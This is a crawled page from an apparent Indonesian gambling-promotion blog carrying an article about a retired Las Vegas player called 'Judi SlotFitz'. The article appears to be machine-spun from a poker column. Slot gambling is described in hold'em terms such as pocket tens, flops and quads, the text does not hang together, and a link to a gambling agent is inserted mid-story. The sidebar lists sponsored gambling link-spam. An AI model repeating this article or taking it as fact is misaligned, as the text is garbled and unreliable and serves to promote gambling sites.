

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://melhorcassinoonline.xyz/mendapatkan-pigeon-judi-slot-tidak-ada-permasalahan-di-agen-slot-las-vegas/
body_size: 9613
content:
 <!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="id">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="stylesheet" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/style.css" type="text/css" media="screen, projection" />

<title>Mendapatkan Pigeon Judi Slot tidak ada permasalahan di Agen slot Las Vegas &#8211; Melhorcassino Online</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Melhorcassino Online &raquo; Mendapatkan Pigeon Judi Slot tidak ada permasalahan di Agen slot Las Vegas Umpan Komentar" href="https://melhorcassinoonline.xyz/mendapatkan-pigeon-judi-slot-tidak-ada-permasalahan-di-agen-slot-las-vegas/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/melhorcassinoonline.xyz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://melhorcassinoonline.xyz/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://melhorcassinoonline.xyz/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/js/superfish.js?ver=6.2.2' id='superfish-js'></script>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/js/jquery.mobilemenu.js?ver=6.2.2' id='mobilemenu-js'></script>
<link rel="https://api.w.org/" href="https://melhorcassinoonline.xyz/wp-json/" /><link rel="alternate" type="application/json" href="https://melhorcassinoonline.xyz/wp-json/wp/v2/posts/277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://melhorcassinoonline.xyz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://melhorcassinoonline.xyz/wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="https://melhorcassinoonline.xyz/mendapatkan-pigeon-judi-slot-tidak-ada-permasalahan-di-agen-slot-las-vegas/" />
<link rel='shortlink' href='https://melhorcassinoonline.xyz/?p=277' />
<link rel="alternate" type="application/json+oembed" href="https://melhorcassinoonline.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelhorcassinoonline.xyz%2Fmendapatkan-pigeon-judi-slot-tidak-ada-permasalahan-di-agen-slot-las-vegas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://melhorcassinoonline.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelhorcassinoonline.xyz%2Fmendapatkan-pigeon-judi-slot-tidak-ada-permasalahan-di-agen-slot-las-vegas%2F&#038;format=xml" />
<link rel="shortcut icon" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/images/favicon.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="Melhorcassino Online RSS Feed" href="https://melhorcassinoonline.xyz/feed/" />
<link rel="pingback" href="https://melhorcassinoonline.xyz/xmlrpc.php" />

</head>

<body class="post-template-default single single-post postid-277 single-format-standard">

<div id="container">

    <div id="header">
    
        <div class="logo">
         
            <a href="https://melhorcassinoonline.xyz"><img src="https://melhorcassinoonline.xyz/wp-content/themes/Diell/images/logo.png" alt="Melhorcassino Online" title="Melhorcassino Online" /></a>
         
        </div><!-- .logo -->

        <div class="header-right">
             
        </div><!-- .header-right -->
        
    </div><!-- #header -->
    
    <div class="clearfix">
        			        <div class="menu-primary-container">
			<ul class="menus menu-primary">
                <li ><a href="https://melhorcassinoonline.xyz">Home</a></li>
							</ul>
		</div>
                      <!--.primary menu--> 	
                
        <div id="topsearch">
             
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="https://melhorcassinoonline.xyz/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search -->        </div>
    </div>
    
    
    <div id="main">
    
            
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-277 type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-casino tag-judi tag-poker tag-slot tag-togel" id="post-277">
    
        <h2 class="title">Mendapatkan Pigeon Judi Slot tidak ada permasalahan di Agen slot Las Vegas</h2>
        
        <img width="300" height="225" src="https://melhorcassinoonline.xyz/wp-content/uploads/2023/03/roulette-4242.jpg" class="alignleft featured_image wp-post-image" alt="" decoding="async" srcset="https://melhorcassinoonline.xyz/wp-content/uploads/2023/03/roulette-4242.jpg 455w, https://melhorcassinoonline.xyz/wp-content/uploads/2023/03/roulette-4242-300x224.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" />        
        <div class="postmeta-primary">

            <span class="meta_date">Mei 26, 2023</span>
           &nbsp;  <span class="meta_categories"><a href="https://melhorcassinoonline.xyz/category/slot-online/" rel="category tag">Slot Online</a></span>

             
        </div>
        
        <div class="entry clearfix">
            
            <p><a href="https://melhorcassinoonline.xyz/mendapatkan-pigeon-judi-slot-tidak-ada-permasalahan-di-agen-slot-las-vegas/">Mendapatkan Pigeon Judi Slot tidak ada permasalahan di Agen slot Las Vegas</a> &#8211; Kevin F. memakai panggilan, Judi SlotFitz. Itu nampaknya cukup pas untuk seorang yang menyukai bermain Judi Slot, yang dia kerjakan hampir tiap hari di Las Vegas serta memenangi sejumlah besar waktu.</p>
<p>Untuk background: Kevin lahir di Bronx, mulai bermain Judi Slot untuk pra-remaja serta saat ini berumur 71 tahun serta seutuhnya pensiun.</p>
<p>Stud ialah permainan di waktu itu. Kevin serta beberapa temannya bermain di kursi taman untuk memperoleh koin. Itu bawa kembali lagi masa lalu indah mengenai hari-hari awal saya bermain Judi Slot di Boston, terkecuali kami bermain untuk uang. Ia bekerja semasa perang Vietnam, serta seringkali bermain Judi Slot sesudah jam pekerjaan. Sesudah kerja untuk anggota team semasa 36 tahun, sampai pensiun untuk semakin nikmati permainan Judi Slot.</p>
<p>Di tahun 2000, Judi SlotFitz pensiun ke Las Vegas, dimana dia mainkan Texas hold&#8217;em hampir tiap hari.</p>
<p>Saya berjumpa Judi SlotFitz lewat Internet saat ia menyikapi kolom paling akhir saya, &#8221; Muck atau masih? Dilema tiap pemain , &#8220;dalam edisi 20 Februari dari Gaming Today. Bila Anda tidak ingat, itu ialah tangan dimana saya diberikan 10 saku waktu di Button. Sebelum aksi pra-flop sampai pada saya, ada tiga peningkatan upah. Jadi saya harus menghubungi 4-taruhan untuk selalu lihat ketidakberhasilan.</p>
<p>Di kolom, saya menerangkan fakta saya untuk pada akhirnya putuskan untuk meniadakan 10-10. Rupanya, ketidakberhasilan itu turun: 10-A-10.</p>
<p>Kalau saya tinggal di, saya akan membuat empat beberapa puluh &#8211; quad 10! Disamping itu, musuh dengan Aces saku, ambil pot dengan Aces sarat dengan beberapa puluh. Kecuali pot besar yang akan saya mengambil, itu bisa menjadi Jackpot Kocok Jelek lebih dari $ 16.000 untuk diberikan! &#8220;Ya ampun,&#8221; saya menanyakan: &#8220;Apa saya membuat kekeliruan dengan tidak menghubungi?&#8221;</p>
<p>Ketetapan saya untuk menulis kolom ini mengenai Judi SlotFitz bukan lantaran responnya pada pertanyaan ini, tetapi beberapa hal-hal lain yang perlu dia sebutkan.</p>
<p>Ia memberi komentar kolom saya awalnya dimana saya menulis mengenai ongkos untuk bermain. Ternyata, di Las Vegas, itu serta semakin tinggi dibanding di kasino lokal kami di California Selatan: $ 5 untuk menyapu + $ 2 ongkos promo + $ 1 (atau bisa lebih) untuk toke dealer. Itu meningkatkan sampai $ 8 per tangan, atau seputar $ 240 per jam; serta angka untuk tiap pemain (9 di atas meja) rerata seputar $ 27 /jam (semakin banyak bila meja bertangan pendek atau bila lebih dari pada 30 tangan diberikan tiap jam).</p>
<p>Mainkan semasa, sebutkanlah, tujuh jam semasa session, ongkos Anda ialah seputar $ 189 untuk session itu! Pada biaya-untuk-bermain itu, &#8220;Susah untuk menang terus-terusan,&#8221; kata Judi SlotFitz. Betul sekali.</p>
<p>Ternyata, Judi SlotFitz sudah pecahkan permasalahan ini dengan bermain menantang banyak pelancong di Las Vegas yang disebut &#8220;Judi Slot Pigeons&#8221; (mereka bermain kebanyakan tangan awal yang jelek). Ia bermain di Mirage, Flamingo, Excalibur serta Sam&#8217;s Town. Ia menyenangi fakta jika &#8220;tiap lima hari, orang baru masuk permainan kunjungi agen judi online <a href="https://www.188mega.com/">Megaslot</a>.&#8221;</p>
<p>Sejumlah besar wisatawan ini bawa uang banyak sekali gunakan, serta &#8220;tiba untuk bermain.&#8221; Mereka tidak tinggal di pot dengan tangan yang loyo serta marginal. Serta mereka lakukan banyak perburuan &#8211; panggilan taruhan serta tinggal di pot dengan cuma beberapa out yang bisa dikaitkan ke tangan yang kemungkinan ambil pot bila mereka betul-betul mujur. Saya tetap menjelaskan: &#8220;Chaser pasti kalah.&#8221;</p>
<p>Disamping itu, dengan lawatan yang jarang-jarang ke Las Vegas, &#8220;Pigeon&#8221; ini belum pernah jadi &#8220;konsumen setia masih,&#8221; hingga mereka mengetahui sedikit mengenai karakter bermain musuh mereka &#8211; cuma apa yang bisa mereka dalami di hari itu (bila mereka cukup trampil). Untuk pemain trampil, keunggulan itu (&#8220;pinggir&#8221;) penting.</p>
<p>Saya akan bertaruh jika Judi SlotFitz tidak pernah menanggung derita Alzheimer.</p>
    
        </div>
        
        <div class="postmeta-secondary"><span class="meta_tags"><a href="https://melhorcassinoonline.xyz/tag/casino/" rel="tag">Casino</a>, <a href="https://melhorcassinoonline.xyz/tag/judi/" rel="tag">Judi</a>, <a href="https://melhorcassinoonline.xyz/tag/poker/" rel="tag">Poker</a>, <a href="https://melhorcassinoonline.xyz/tag/slot/" rel="tag">Slot</a>, <a href="https://melhorcassinoonline.xyz/tag/togel/" rel="tag">Togel</a></span></div> 
        
    
    </div><!-- Post ID 277 -->
    
                
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

		<ul class="widget_text widget-container">
			<li id="custom_html-6" class="widget_text widget widget_custom_html">
				<h3 class="widgettitle">PARTNER</h3>
				<div class="textwidget custom-html-widget"><a href="https://www.tokopbn.com/">TOKOPBN</a></div>
			</li>
		</ul>
    	
		<ul class="widget-container">
			<li id="sponsor" class="widget widget_meta">
				<h3 class="widgettitle">Sponsor</h3>			
				<ul>
					<li><a href="https://50tukul777.com">tukul777</a></li>
                            <li><a href="https://www.asianwindky.com/menu">slot gacor hari ini</a></li>
                            <li><a href="https://www.freelanceaffiliateguide.com/product/">bagong4d</a></li>
                            <li><a href="https://majalah4dlink.com/">Majalah4D</a></li>
                            <li><a href="https://www.amsterdamtravelcafe.com/">ikon777</a></li>
                            <li><a href="https://thefloatingrumshack.com/main/">slot gacor</a></li>
                            <li><a href="https://win138za.com">Win138</a></li>
                            <li><a href="https://filmbagus.org/blog/">VEGAS108</a></li>
                            <li><a href="https://hatimammor.net/book-tickets/">PANDAWA4D</a></li>
                            <li><a href="https://riseforclimate.org/">Virus88</a></li>
                            <li><a href="https://www.freelance-academy.org/">bpjs777</a></li>
                            <li><a href="https://eaglesmerecottages.com/">judi bola</a></li>
                            <li><a href="https://zonamanis89.id/">zonamanis89</a></li>
                            <li><a href="https://aliceripoll.com/">slot demo gratis</a></li>
                            <li><a href="https://miserysignalsmusic.com/home">WEB77</a></li>
                            				</ul>
			</li>
		</ul>

    <ul class="widget-container"><li id="meta-4" class="widget widget_meta"><h3 class="widgettitle">Meta</h3>
		<ul>
						<li><a href="https://melhorcassinoonline.xyz/wp-login.php">Masuk</a></li>
			<li><a href="https://melhorcassinoonline.xyz/feed/">Feed entri</a></li>
			<li><a href="https://melhorcassinoonline.xyz/comments/feed/">Feed komentar</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li></ul><ul class="widget-container"><li id="search-4" class="widget widget_search"> 
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="https://melhorcassinoonline.xyz/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search --></li></ul><ul class="widget-container"><li id="archives-4" class="widget widget_archive"><h3 class="widgettitle">Arsip</h3>
			<ul>
					<li><a href='https://melhorcassinoonline.xyz/2026/01/'>Januari 2026</a>&nbsp;(18)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/12/'>Desember 2025</a>&nbsp;(28)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/11/'>November 2025</a>&nbsp;(38)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/10/'>Oktober 2025</a>&nbsp;(27)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/09/'>September 2025</a>&nbsp;(24)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/08/'>Agustus 2025</a>&nbsp;(21)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/07/'>Juli 2025</a>&nbsp;(22)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/06/'>Juni 2025</a>&nbsp;(21)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/05/'>Mei 2025</a>&nbsp;(20)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/04/'>April 2025</a>&nbsp;(23)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/03/'>Maret 2025</a>&nbsp;(41)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/02/'>Februari 2025</a>&nbsp;(31)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/01/'>Januari 2025</a>&nbsp;(27)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/12/'>Desember 2024</a>&nbsp;(33)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/11/'>November 2024</a>&nbsp;(34)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/10/'>Oktober 2024</a>&nbsp;(38)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/09/'>September 2024</a>&nbsp;(30)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/08/'>Agustus 2024</a>&nbsp;(40)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/07/'>Juli 2024</a>&nbsp;(43)</li>
